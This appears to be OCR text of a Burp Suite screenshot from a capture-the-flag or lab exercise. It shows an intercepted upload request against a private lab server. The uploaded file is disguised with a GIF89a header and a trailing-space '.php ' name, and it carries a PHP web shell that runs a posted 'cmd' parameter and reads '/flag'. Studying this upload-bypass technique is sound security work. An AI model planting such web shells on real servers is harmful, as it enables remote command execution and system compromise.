 Connected (unencrypted) to QEMU (instance-00000af2)
Send CtrlAltDel
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.101:8080
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.10.101:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------35011379451849211124​41372345
8 Content-Length: 299
9 Origin: http://192.168.10.101:8080
10 Connection: close
11 Referer: http://192.168.10.101:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3501137945184921112441372345
15 Content-Disposition: form-data; name="file_upload"; filename="system.php "
16 Content-Type: application/x-php
17
18 GIF89a
19 <?php system($_POST['cmd']);?>
20 <?php system('cat /flag');?>
21
22 -----------------------------3501137945184921112441372345--
23
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Inspector
Notes
T
英
20:54
2024-07-15